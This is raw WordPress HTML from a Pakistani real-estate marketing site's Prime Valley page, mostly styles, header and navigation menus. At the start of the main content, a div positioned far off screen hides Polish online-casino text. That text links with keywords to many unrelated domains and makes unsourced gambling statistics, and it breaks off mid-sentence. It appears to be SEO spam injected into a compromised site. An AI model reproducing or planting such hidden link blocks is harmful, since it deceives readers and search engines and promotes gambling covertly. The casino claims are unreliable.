var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://topmarketing.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
</head>

<body  class="wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-1672 wp-custom-logo wp-theme-neve ehf-header ehf-footer ehf-template-neve ehf-stylesheet-neve  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left elementor-default elementor-kit-74 elementor-page elementor-page-1672 nv-template" id="neve_body"  >

<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
				<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://topmarketing.pk" title="Top Marketing" rel="home">Top Marketing</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="85" class="elementor elementor-85">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53e6b40 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="53e6b40" data-element_type="section" id="sticky-header" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4815a20" data-id="4815a20" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f48a05d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f48a05d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ed16525" data-id="ed16525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6dae16 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6dae16" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+923105453893">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+92) 310 5453893</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f6027c6" data-id="f6027c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a54d358 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="a54d358" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_header et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_text et_pb_text_0_tb_header et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>lower ground floor, Business center, Civic center, Gulberg greens Islamabad</p></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5cb0d60" data-id="5cb0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac60f85 elementor-shape-square e-grid-align-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac60f85" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-a225493" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5342108" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8f3c551" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-33abf63" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1346052" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ce6cdd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1ce6cdd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6693675" data-id="6693675" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddc58c1 elementor-widget elementor-widget-image" data-id="ddc58c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3960" alt="" srcset="https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1-150x150.png 150w, https://topmarketing.pk/wp-content/uploads/2022/10/cropped-cropped-logo-02-scaled-1.png 200w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1469754" data-id="1469754" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c57f75 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="5c57f75" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:55,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-5c57f75" class="hfe-nav-menu"><li id="menu-item-4077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://topmarketing.pk/" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">OUR PROJECTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1656" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/country-side-farms/" class = "hfe-sub-menu-item">COUNTRY SIDE FARMS</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/blue-world-city/" class = "hfe-sub-menu-item">BLUE WORLD CITY</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/capital-smart-city/" class = "hfe-sub-menu-item">CAPITAL SMART CITY</a></li>
	<li id="menu-item-1704" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/lahore-smart-city/" class = "hfe-sub-menu-item">LAHORE SMART CITY</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/the-nova-city/" class = "hfe-sub-menu-item">THE NOVA CITY</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/nova-city-peshawar/" class = "hfe-sub-menu-item">NOVA CITY PESHAWAR</a></li>
	<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/rudn-enclave/" class = "hfe-sub-menu-item">RUDN ENCLAVE</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/one-capital/" class = "hfe-sub-menu-item">ONE CAPITAL</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/park-view-city/" class = "hfe-sub-menu-item">PARK VIEW CITY</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/park-view-lahore/" class = "hfe-sub-menu-item">PARK VIEW LAHORE</a></li>
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/eighteen/" class = "hfe-sub-menu-item">EIGHTEEN</a></li>
	<li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/silver-city/" class = "hfe-sub-menu-item">SILVER CITY</a></li>
	<li id="menu-item-1697" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1672 current_page_item hfe-creative-menu"><a href="https://topmarketing.pk/prime-valley/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">PRIME VALLEY</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/faisal-hills/" class = "hfe-sub-menu-item">FAISAL HILLS</a></li>
	<li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/taj-residencia/" class = "hfe-sub-menu-item">TAJ RESIDENCIA</a></li>
	<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/blue-town-sapphire/" class = "hfe-sub-menu-item">BLUE TOWN SAPPHIRE</a></li>
	<li id="menu-item-1694" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/new-metro-city/" class = "hfe-sub-menu-item">NEW METRO CITY</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/citi-housing/" class = "hfe-sub-menu-item">CITI HOUSING</a></li>
	<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/tab-city-rawalpindi/" class = "hfe-sub-menu-item">TAB CITY RAWALPINDI</a></li>
	<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/fortis-residencia/" class = "hfe-sub-menu-item">FORTIS RESIDENCIA</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/new-city-paradise/" class = "hfe-sub-menu-item">NEW CITY PARADISE</a></li>
</ul>
</li>
<li id="menu-item-4076" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">SOCIETIES<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-5148" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/country-side-farms/" class = "hfe-sub-menu-item">COUNTRY SIDE FARMS</a></li>
	<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/blue-world-city/" class = "hfe-sub-menu-item">BLUE WORLD CITY</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/capital-smart-city/" class = "hfe-sub-menu-item">CAPITAL SMART CITY</a></li>
	<li id="menu-item-5163" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/lahore-smart-city/" class = "hfe-sub-menu-item">LAHORE SMART CITY</a></li>
	<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/the-nova-city/" class = "hfe-sub-menu-item">THE NOVA CITY</a></li>
	<li id="menu-item-5162" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/nova-city-peshawar/" class = "hfe-sub-menu-item">NOVA CITY PESHAWAR</a></li>
	<li id="menu-item-5161" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/rudn-enclave/" class = "hfe-sub-menu-item">RUDN ENCLAVE</a></li>
	<li id="menu-item-5160" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/one-capital/" class = "hfe-sub-menu-item">ONE CAPITAL</a></li>
	<li id="menu-item-5143" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/park-view-city/" class = "hfe-sub-menu-item">PARK VIEW CITY</a></li>
	<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/park-view-lahore/" class = "hfe-sub-menu-item">PARK VIEW LAHORE</a></li>
	<li id="menu-item-5158" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/eighteen/" class = "hfe-sub-menu-item">EIGHTEEN</a></li>
	<li id="menu-item-5157" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/silver-city/" class = "hfe-sub-menu-item">SILVER CITY</a></li>
	<li id="menu-item-5156" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1672 current_page_item hfe-creative-menu"><a href="https://topmarketing.pk/prime-valley/" class = "hfe-sub-menu-item hfe-sub-menu-item-active">PRIME VALLEY</a></li>
	<li id="menu-item-5147" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/faisal-hills/" class = "hfe-sub-menu-item">FAISAL HILLS</a></li>
	<li id="menu-item-5155" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/taj-residencia/" class = "hfe-sub-menu-item">TAJ RESIDENCIA</a></li>
	<li id="menu-item-5154" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/blue-town-sapphire/" class = "hfe-sub-menu-item">BLUE TOWN SAPPHIRE</a></li>
	<li id="menu-item-5153" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/new-metro-city/" class = "hfe-sub-menu-item">NEW METRO CITY</a></li>
	<li id="menu-item-5152" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/citi-housing/" class = "hfe-sub-menu-item">CITI HOUSING</a></li>
	<li id="menu-item-5151" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/tab-city-rawalpindi/" class = "hfe-sub-menu-item">TAB CITY RAWALPINDI</a></li>
	<li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://topmarketing.pk/new-city-paradise/" class = "hfe-sub-menu-item">NEW CITY PARADISE</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/services/" class = "hfe-menu-item">SERVICES</a></li>
<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/about-us/" class = "hfe-menu-item">ABOUT US</a></li>
<li id="menu-item-5140" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/blog/" class = "hfe-menu-item">BLOG</a></li>
<li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/careers/" class = "hfe-menu-item">CAREERS</a></li>
<li id="menu-item-5142" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://topmarketing.pk/contact/" class = "hfe-menu-item">CONTACT</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		</header>

	

	
	<main id="content" class="neve-main">

<div style='position:absolute;left:-10602px;width:1072px;'><h2>Średnia liczba gier w nowych kasynach</h2><p>Nowe kasyna <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">Lemon casino darmowe spiny</a> kierowane na polski rynek startują zwykle z katalogiem 1 500–3 000 gier, współpracując od razu z 25–50 dostawcami slotów, live casino i gier crash poprzez jeden lub dwa agregatory.</p><h2>Rola ustawy hazardowej z 2017 roku</h2><p>Ustawa hazardowa z 2017 r. wprowadziła rejestr domen niedozwolonych, monopol kasyna online oraz zaostrzone zasady reklamy, a w 2026 roku wciąż jest fundamentem polskiej regulacji, z <a href="https://www.agrimidria.com.br/" title="Trustly">Trustly opinie</a> punktowymi aktualizacjami wynikającymi z zaleceń UE i praktyki MF.</p><h2>Średnia liczba dostawców gier</h2><p>Popularne kasyna online kierowane na Polskę współpracują jednocześnie z 30–60 studiów gier, co pozwala połączyć <a href="https://cerrotusasprings.com/" title="Bet casino">Bet casino kody promocyjne</a> sloty Pragmatic Play, Play’n GO, NetEnt, Evolution Live oraz niszowe tytuły mniejszych dostawców.</p><h2>Użycie widoków multicam w grach live</h2><p>Około 35% graczy przełącza perspektywy kamer w trakcie sesji, korzystając z widoków stołu i zbliżeń; wszystkie stoły karciane współpracujące z <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard kasyno</a> wspierają taką funkcjonalność.</p><h2>Popularność automatycznej gry</h2><p>W 2026 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://kevinsushibar.cz/" title="Betonred">Betonred kasyno</a>.</p><h2>Live Casino na urządzeniach iOS</h2><p>Około 35% polskich sesji live odbywa się na iPhone’ach i iPadach, a stoły w <a href="https://www.rediberia.es/" title="PayPal">PayPal casino</a> działają bez instalacji aplikacji, bezpośrednio w mobilnej przeglądarce Safari.</p><p>Średnia prędkość internetu stacjonarnego w Polsce przekracza 100 Mb/s, co umożliwia stabilną grę w kasynach online, a serwisy takie jak <a href="https://nowandgen.com/" title="Vulcan Vegas">Vulcan Vegas</a> wykorzystują sieci CDN, aby utrzymać płynność również przy słabszych łączach mobilnych.</p><p>Opinie w sieci wskazują, że przejrzystość regulaminu jest czynnikiem wpływającym na zaufanie, więc gracze doceniają portale takie jak <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">Google-Pay casino</a>, gdzie zasady promocji i wypłat opisane są z pełną dokładnością.</p><h2>High-rollerzy w nowych crashach</h2><p>Segment high-rollerów (stawki ≥ 200 